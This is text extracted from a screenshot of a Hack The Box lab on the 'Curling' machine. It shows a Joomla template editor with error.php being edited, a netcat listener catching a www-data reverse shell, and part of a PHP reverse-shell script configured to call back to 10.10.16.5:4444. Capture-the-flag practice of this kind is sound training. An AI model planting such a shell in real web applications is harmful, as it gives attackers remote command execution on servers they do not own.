 Hack The Box :: Hack The
Hack The Box :: Machines
Hack The Box :: Hack The
Templates: Customise (Be
Templates: Customise (Be
10.10.10.150/templates/beez3/error.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ChatGPT
animepahe :: okay-ish ...
Other Bookmarks
System
Users
Menus
Cewl Curling s...
Templates: Customise
Joomla!®
Save
Save
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
elam@Hacker: ~/Desktop
elam@Hacker:...
elam@Hacker:...
elam@Hacker:...
elam@Hacker:...
elam@Hacker:...
┌──(elam㉿Hacker)-[~/Desktop]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.150] 57804
Linux curling 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/
Linux
15:51:01 up 57 min,  0 users,  load average: 0.00, 0.08, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.16.5';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
10.10.10.150
Messages
Log out
Joomla! 3.8.8 — © 2025 Cewl Curling site!